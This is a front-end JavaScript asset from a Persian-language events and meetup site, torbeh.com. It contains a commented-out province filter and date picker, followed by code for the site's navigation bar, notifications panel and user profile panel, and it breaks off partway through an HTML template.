// let provincee = [{"id":1,"name":"آذربایجان شرقی"},{"id":2,"name":"آذربایجان غربی"},{"id":3,"name":"اردبیل"},{"id":4,"name":"اصفهان"},{"id":5,"name":"البرز"},{"id":6,"name":"ایلام"},{"id":7,"name":"بوشهر"},{"id":8,"name":"تهران"},{"id":9,"name":"چهارمحال وبختیاری"},{"id":10,"name":"خراسان جنوبی"},{"id":11,"name":"خراسان رضوی"},{"id":12,"name":"خراسان شمالی"},{"id":13,"name":"خوزستان"},{"id":14,"name":"زنجان"},{"id":15,"name":"سمنان"},{"id":16,"name":"سیستان وبلوچستان"},{"id":17,"name":"فارس"},{"id":18,"name":"قزوین"},{"id":19,"name":"قم"},{"id":20,"name":"کردستان"},{"id":21,"name":"کرمان"},{"id":22,"name":"کرمانشاه"},{"id":23,"name":"کهگیلویه وبویراحمد"},{"id":24,"name":"گلستان"},{"id":25,"name":"گیلان"},{"id":26,"name":"لرستان"},{"id":27,"name":"مازندران"},{"id":28,"name":"مرکزی"},{"id":29,"name":"هرمزگان"},{"id":30,"name":"همدان"},{"id":31,"name":"یزد"}];
//   provincee.forEach(element => {
// });


// function wherewhenload(){

//   if (window.location.pathname !== '/') {
//     document.getElementById("wherewhenmodal").innerHTML = "";
//     window.location.href = '/?show=wherewhen';
//   }else{

//     document.getElementById("wherewhenbody").innerHTML = `
//       <div class="row placeholder-wave g-2 justify-content-center">
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//       </div>
//     `;
//     document.getElementById("wherewhenfooter").innerHTML = `<span class="placeholder bg-danger rounded-pill opacity-50 placeholder-wave" style="width:8rem; height:2.5rem;"></span>`;

//     axios.get('https://torbeh.com/wherewhen-destenations/')
//     .then(function (response) {
//       var response = JSON.parse(response["request"]["response"].trim());
//       let provinces_html = "";
//       let counter = 0;

//       Object.keys(response).sort(function(a,b){return response[b]-response[a]}).forEach(key => {
//         if(key!=0){
//           provinces_html += `
//           <input type="checkbox" class="btn-check" id="province_name${counter}" name="provinceselect" autocomplete="off" value="${key}"> 
//           <label class="btn btn-sm btn-outline-select border rounded-pill mb-3 ms-2 position-relative" for="province_name${counter}">
//             <span class="position-absolute top-0 start-0 translate-middle badge rounded-pill bg-light text-muted">
//               ${response[key]}
//             <span class="visually-hidden">unread messages</span>
//             </span>
//             ${provincee[key-1].name}
//           </label>
//           `;
//           counter++;

//         }

//         document.getElementById("wherewhenfooter").innerHTML = `<button type="button" class="btn btn-danger rounded-pill" onclick="applyfilter()" data-bs-dismiss="modal" aria-label="Close">اعمال تغییرات</button>`;

        
//       });

//       document.getElementById("wherewhenbody").innerHTML = `
//       ${provinces_html}
//       `;

//       // wherewhen_datapicker();

//     })
//     .catch(function (error) {
//       console.log(error);
//     });
//   }

// }

// var persianNumbers = [/۰/g, /۱/g, /۲/g, /۳/g, /۴/g, /۵/g, /۶/g, /۷/g, /۸/g, /۹/g],
// arabicNumbers  = [/٠/g, /١/g, /٢/g, /٣/g, /٤/g, /٥/g, /٦/g, /٧/g, /٨/g, /٩/g],
// fixNumbers = function (str){
//     if(typeof str === 'string'){
//         for(var i=0; i<10; i++){
//             str = str.replace(persianNumbers[i], i).replace(arabicNumbers[i], i);
//         }
//     }
//     return str;
// };

// function wherewhen_datapicker(){
//   var months = ["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"];
//   var days = ["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"];

//   const str = new Date().toLocaleString('en-US', { timeZone: 'Asia/Tehran' });
//   now = Date.parse(str);
//   now = new Date(now).setUTCHours(0, 0, 0, 0);

//   var dateshtml = "";
//   var counter = 0;
//   var trend,trstart="";
//   var startGap = "";

//   for (let index = now+86400000; index < now+2851200000 ; index = index+86400000) {

//       time_en = new Date(index).getDay();
//       time_en_now = new Date(now).getDay();

//       switch (time_en_now) {
//           case 6:
//               time_en_now = 0;
//           break;

//           case 0:
//               time_en_now = 1;
//           break;

//           case 1:
//               time_en_now = 2;
//           break;

//           case 2:
//               time_en_now = 3;
//           break;

//           case 3:
//               time_en_now = 4;
//           break;

//           case 4:
//               time_en_now = 5;
//           break;

//           case 5:
//               time_en_now = 6;
//           break;
//       }

//       time = new Date(index).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran' });
//       time = fixNumbers(time).split("،")[0];
//       let day = (time.split(",")[0]).split("/")[2];
//       let month = months[Number(time.split("/")[1])-1];
//       let dayname = days[time_en];
      

//       if(counter%7==0){
//           trstart = `<tr>`; trend = "</tr>";
//       }
//       else{
//           trstart = ""; trend = "";
//       }

      
//       if(counter==0 && time_en_now!=6){
//           for (let index = 0; index <= time_en_now; index++) {
//               startGap += `<td></td>`;
//           }

//           counter = time_en_now+1;
//           trstart = `<tr>${startGap}`; trend = "</tr>";
          
//       }else{
//           startGap = "";
//       }



//       dateshtml = dateshtml+ 
//       `
//         ${trend}${trstart}
//         <td class="px-0">
//             <input autocomplete="off"  type="checkbox" class="btn-check selectcal" id="day${index}" autocomplete="off" onclick="selectdates(this.id)">
//             <label class="btn btn-outline-primary w-100 text-center rounded-0" for="day${index}"><div style="text-align-last: center;"><small class="d-block"></small> ${day} <small class="d-block"><small>${month}</small></small></div></label>
//         </td>
//       `
//       ;
//       counter++;
//   }
//   document.getElementById('wherewhen_datapicker').innerHTML = `
//   <table class="table align-middle table-borderless table-striped">
//       <thead>
//           <tr style="text-align-last: center;">
//               <th class="px-1" scope="col"><small><small>شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>یکشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>دوشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>سه شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>چهارشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>پنجشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>جمعه</small></small></th>
//           </tr>
//       </thead>
//       <tbody>
//           ${dateshtml}
//       </tbody>
//   </table>`;
// }

// function applyfilter(){
//   var checkboxes =  document.getElementsByName('provinceselect');
//   let checkedboxarray = [];
//   let counter = 0;
//   for (var i = 0; i < checkboxes.length; i++) {
//     if (checkboxes[i].checked) {
//       checkedboxarray[counter] = checkboxes[i].value;
//       counter++;
//     }
//   }
//   getposts("All",checkedboxarray,0);
//   setTimeout(() => {
//     document.getElementById("categoryselect").scrollIntoView({ behavior: 'smooth', block: 'start' });;
//   }, 500);

// }

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/nav.js?v=11
body_size: 15657
content:
var navdiv = document.createElement('div');
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
    window.localStorage['device'] = "mobile";
}else{
    window.localStorage['device'] = "desktop";
}

document.body.appendChild(navdiv);
if(window.localStorage['device']=="mobile"){
    var navclass = "fixed-bottom bg-white row row-cols-5 m-0 row-cols-5 p-2 border-top";
    var navstyle = "direction:rtl !important; z-index:2000 !important; margin-top:5rem !important;";
    var findlostyle = "margin-bottom:5rem;";
    var rotatecontrol = 'bottom:8.25rem !important; right:0.5rem !important;'
    
}else{
    var navclass = "fixed-bottom row row-cols-1 g-2 bg-white me-auto text-center p-2 border border-secondary";
    var navstyle = "width:4rem; margin-bottom:40vh; border-top-left-radius:40px; border-bottom-left-radius:40px; ";
    var findlostyle = "margin-bottom:1rem;";
    var rotatecontrol = 'bottom:5rem !important; right:0.5rem !important;'

}
navdiv.innerHTML = 
`
<style>
.leaflet-control-rotate{
    ${rotatecontrol}
    border-radius:30px !important;
    position: fixed;

}
.leaflet-control-rotate-toggle{
    border-radius:30px !important;
}
.leaflet-touch .leaflet-bar a {
    width: 42px;
    height: 42px;
}

</style>
<div id="fixednav" class="${navclass}" style="${navstyle}">
    <a aria-label="home page" id="homenav" href="https://torbeh.com/" class="btn shadow-none navbtn rounded-pill btn-loader" type="button" class="btn btn-secondary" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="صفحه اصلی">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"/></svg>
        <small>خانه</small>
    </a>
    <a id="mapnav" aria-label="all events on map" href="https://torbeh.com/map/" class="btn shadow-none navbtn rounded-pill btn-loader" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="نقشه رویداد ها">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-secondary" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
    </a>
    <button aria-label="add event on map" onclick="addeventbtn()" class="btn shadow-none rounded-pill" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="میزبانی (ساخت برنامه جدید)">
        <svg xmlns="http://www.w3.org/2000/svg" height="28" viewBox="0 0 24 24" width="28" fill="currentColor" class="text-secondary"><path d="M0 0h24v24H0z" fill="none"/><path d="M20 1v3h3v2h-3v3h-2V6h-3V4h3V1h2zm-8 12c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm1-9.94v2.02A6.53 6.53 0 0 0 12 5c-3.35 0-6 2.57-6 6.2 0 2.34 1.95 5.44 6 9.14 4.05-3.7 6-6.79 6-9.14V11h2v.2c0 3.32-2.67 7.25-8 11.8-5.33-4.55-8-8.48-8-11.8C4 6.22 7.8 3 12 3c.34 0 .67.02 1 .06z"/></svg>
        <small>جدید</small>
    </button>
        <button aria-label="your notification" type="button" class="btn shadow-none rounded-pill navbtn position-relative" data-bs-toggle="offcanvas" data-bs-target="#notifOffcanvas" aria-controls="notifOffcanvas">
            <div class="p-0" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="اعلان های من">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-bell text-secondary" viewBox="0 0 16 16">
                <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"/>
                </svg>
                <small>اعلانها</small>
                <div id="notifcounter"></div>
            </div>
        </button>
    <button onclick="show_my_profile()" aria-label="user profile" class="btn text-dark d-flex justify-content-center shadow-none shadow-none navbtn rounded-pill" type="button" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="پروفایل من">
        <div>
            <img id="navprofileimage" style="width:1.75rem; height:1.75rem; object-fit: cover;" class="rounded-circle" src="${window.localStorage['user_avatar']}" alt="your profile">
            <small>پروفایل</small>
        </div>    
    </button>
</div>
`;
// start select nav
    let address = document.location.href;
    if(address == "https://torbeh.com/"){
        document.getElementById("homenav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house-fill text-dark" viewBox="0 0 16 16"><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.708L8 2.207l6.646 6.647a.5.5 0 0 0 .708-.708L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293L8.707 1.5Z"/><path d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6Z"/></svg>
        <small>خانه</small>
        `;
    }
    if(address == "https://torbeh.com/map/"){
        document.getElementById("mapnav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-dark" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
        `;
    }
// end select nav
// add event btn
    function addeventbtn() {
        let address = document.location.href;
        if(!address.includes("torbeh.com/map")){
            window.location.replace("https://torbeh.com/map/?addevent=true")
        }else{
            var bsOffcanvasaddevent = new bootstrap.Offcanvas('#addevent');
            bsOffcanvasaddevent.toggle();
        }
    }
// add event btn
// START of notif
var notifdiv = document.createElement('div');
document.body.appendChild(notifdiv);
var unreadcounter = 0 ;


notifdiv.innerHTML = 
`   
    <div class="offcanvas offcanvas-start" tabindex="-1" id="notifOffcanvas" aria-labelledby="notifOffcanvas">
        <div class="offcanvas-header">
            <span class="shadow p-2 round">
                <div class="form-check form-switch" style="display:inline-block;">
                    <input class="form-check-input" type="checkbox" role="switch" id="sendnotifwhenupdate" onchange="askNotificationPermission(this.checked)">
                    <label class="form-check-label text-dark-emphasis " for="sendnotifwhenupdate">
                    <small>
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bell" viewBox="0 0 16 16"><path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"></path></svg>
                        از طریق اعلان با خبرم کن
                    </small>
                    </label>
                </div>
            </span>
            <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>

        <span class="align-self-center" id="newnotifsign"></span>


        <div class="offcanvas-body text-center" id="notifbody">
            
        </div>

        <div class="offcanvas-footer text-center p-3">
            <span id="clearnotifs"></span>
        </div>

    </div>
`;

if(localStorage.getItem('userenablednotif')=="true"){
    document.getElementById("sendnotifwhenupdate").checked = true;
}



setInterval(getunreadcount, 100000);

function askNotificationPermission(state) {
    if(state==true){
        function handlePermission(permission) {
            Notification.permission === 'granted' ? 'none' : 'block';
        }
        if (!('Notification' in window)) {
            alert("مرورگر شما از ارسال اعلان پشتیبانی نمیکند.");
        } else if (checkNotificationPromise()) {
        Notification.requestPermission().then((permission) => {
            handlePermission(permission);
        });
        } else {
        Notification.requestPermission((permission) => {
            handlePermission(permission);
        });
        }
    }
}

function checkNotificationPromise() {
    try {
      Notification.requestPermission().then();
    } catch (e) {
        localStorage.setItem('userenablednotif', false);
        return false;
    }

    localStorage.setItem('userenablednotif', true);
    return true;
}



function getunreadcount(){
    axios.get(`/get-notifs/?count=true`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response>0){

            // showNotification();

            window.localStorage['unreadMsg'] = response;

            

            document.getElementById("notifcounter").innerHTML = `
            <span class="position-absolute top-50 start-100 translate-middle badge bg-danger rounded-0 d-none d-lg-inline" style="border-top-right-radius:10px !important; border-bottom-right-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            <span class="position-absolute top-0 start-50 translate-middle badge bg-danger rounded-0 d-lg-none" style="border-bottom-right-radius:10px !important; border-bottom-left-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            `;
            document.getElementById("newnotifsign").innerHTML = `
            <button class="btn btn-sm btn-danger rounded-pill mb-3" onclick="getnotifs()">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-clockwise" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 3a5 5 0 1 0 4.546 2.914.5.5 0 0 1 .908-.417A6 6 0 1 1 8 2v1z"/><path d="M8 4.466V.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384L8.41 4.658A.25.25 0 0 1 8 4.466z"/></svg>
                <small>پیام جدید دارید</small>
            </button>
            `;
        }else{document.getElementById("notifcounter").innerHTML = "";}
    }).catch(function (error) {console.log(error);});
}getunreadcount();
setTimeout(getnotifslistener, 50);
function getnotifslistener(){
    const myOffcanvas = document.getElementById('notifOffcanvas')
    myOffcanvas.addEventListener('show.bs.offcanvas', getnotifs);
}





function getnotifs(){
    document.getElementById("newnotifsign").innerHTML = "";
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?notifs=true/`)
    .then(function (response) {
        document.getElementById("notifcounter").innerHTML = "";
        document.getElementById("notifbody").innerHTML = "";
        document.getElementById("clearnotifs").innerHTML = "";
        document.getElementById("newnotifsign").innerHTML = "";
        var response = response["request"]["response"].trim();
        if(response=="not_logged_in"){
            console.log(response);
            document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/notification.png">
                <h6 class="my-3">برای مشاهده اعلان ها ابتدا میبایست وارد شوید</h6>
                <a class="btn btn-danger w-100 round" href="https://torbeh.com/login/">ورود</a>
                
            `;
        }else{
            if(response==""){
                document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/eyes.png">
                <h5 class="mt-3">اعلانی برای نمایش وجود نداد</h5>
                <p class="text-muted d-block">تمام اطلاعیه های دریافتی در این بخش قابل رویت هستند</p>
                `;
            }else{
                document.getElementById("clearnotifs").innerHTML = `
                <button onclick="clearnotifs()" class="btn btn-sm shadow rounded-pill">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                    Clear all
                </button>
                `;
                const myObj = JSON.parse(response);
                if(myObj){myObj.forEach(notifmaker); unreadcounter=0; window.localStorage['unreadMsg']=0;}
            }

            document.getElementById("newnotifsign").innerHTML = "";
            
        }
        
    }).catch(function (error) {console.log(error);});
}
function notifmaker(item){
    if(item.date!= undefined){
        var unreadsign;
        if(unreadcounter<window.localStorage['unreadMsg']){
            unreadsign = `<span class="badge bg-danger text-white rounded-pill opacity-75 ms-2"><small>جدید</small></span>`;
        }else{unreadsign = "";}
        unreadcounter++;

        document.getElementById("notifbody").innerHTML += 
        `
        <div class="mb-3 row align-items-start border-bottom pb-3 px-2">
            <div class="col-2 py-3">
                <img class="rounded-circle" style="width:2.25rem; height:2.25rem;object-fit: cover;" src="${item.sender_avatar}" alt="">
                <img class="opacity-50 w-75 mt-3" src="${item.eimage}" alt="">
            </div>
            
            <div class="col-10 text-start p-3">
                <h6><small class="text-muted">${item.type+unreadsign}</small></h6>
                <p class="mb-1"><small>${item.message}</small></p>
                <small class="text-muted align-items-center">
                    <span>${ago(item.date)}</span>
                    |
                    <span>${item.event_name}</span>
                    |
                    <span>${item.sender_name}</span>
                </small>
            </div>
        </div>
        `;
    }
}
function clearnotifs(){
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?clear=true/`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response=="cleaned"){
            document.getElementById("clearnotifs").innerHTML = "";
            document.getElementById("notifbody").innerHTML = `
            <img class="w-25 mt-5" src="/asset/icons/chckanim.gif">
            <p class="mt-3 text-success">صندوق اعلان های شما پاک شد</p>
            `;
        }
    }).catch(function (error) {console.log(error);});
}
// end of notif
// start of user area
    var userArea = document.createElement('div');
    document.body.appendChild(userArea);
    userArea.innerHTML = `
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="user_area" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header py-2 px-1 bg-light">
            <div id="logoutdiv"></div>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="user_area_body">
            
        </div>
    </div>
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="detail_offcanvas_level2" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header p-2 bg-light">
            <h6 id="lv2detail" class="mb-0 ms-4"></h6>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="detail_offcanvas_level2_body">
            
        </div>
    </div>
    `;
    // show user profile
    function show_my_profile(){
        var offcanvasannonuser = document.getElementById('user_area');
        var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
        offcanvasannonusers.show();
        document.getElementById("user_area_body").innerHTML = 
        `
            <div class="spinner-border text-secondary mt-5" role="status">
                <span class="visually-hidden">Loading...</span>
            </div>
        `;
        axios.get("/user-area/")
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="not_login"){
                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-1" style="">
                        <div class=" d-flex align-items-center px-3 border-0 my-3 bg-transperent">
                            <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-person-circle text-muted opacity-50" viewBox="0 0 16 16"><path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/><path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/></svg>
                            <a class="btn btn-outline-danger round mx-auto w-75" href="/login/">ورود | عضویت</a>
                        </div>
                        
                    </div>
                </div>
                `;
            }else{
                const res = JSON.parse(response);

                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                        <div style="margin-top:-5rem">
                            <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                        </div>
                            
                        <div class="d-flex justify-content-center align-items-center mt-3">
                            <h5 class="text-truncate m-0">${res.display_name}</h5>
                            <button class="btn btn-sm btn-outline-secondary d-flex round ms-2" onclick="editprofile()">
                                ویرایش
                            </button>
                        </div>
                        <p class="text-center text-secondary m-0 mt-1"><small id="bioinuserpannel">${res.bio}</small></p>
                            

                        <div class="row row-cols-3 m-0 mt-3 border-bottom border-top py-3 align-items-start">
                            <button class="btn text-info" onclick="user_hosting();">
                                ${res.eventcount}
                                <span class="d-block text-dark"><small>میزبانی</small></span>
                            </button>
                            <button class="btn text-info" onclick="user_event_joins();" >
                                ${res.joincount}
                                <span class="d-block text-dark"><small>میهمانی</small></span>
                            </button> 
                            <button class="btn disabled border-0 opacity-25" href="">
                                ${res.connection_count}
                                <span class="d-block text-dark"><small>دوست</small></span>
                            </button>
                        </div>
                        <div class="row row-cols-2 pt-3">
                            <button class="btn" onclick="user_wallet()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wallet2 text-dark" viewBox="0 0 16 16"><path d="M12.136.326A1.5 1.5 0 0 1 14 1.78V3h.5A1.5 1.5 0 0 1 16 4.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 0 13.5v-9a1.5 1.5 0 0 1 1.432-1.499L12.136.326zM5.562 3H13V1.78a.5.5 0 0 0-.621-.484L5.562 3zM1.5 4a.5.5 0 0 0-.5.5v9a.5.5 0 0 0 .5.5h13a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 0-.5-.5h-13z"/></svg>
                                <span class="d-block mt-2"><small class="text-info">${res.wallet_remain} <span class="text-dark"> تومان</span> </small></span>
                            </button>


                            <button class="btn disabled border-0 opacity-25">
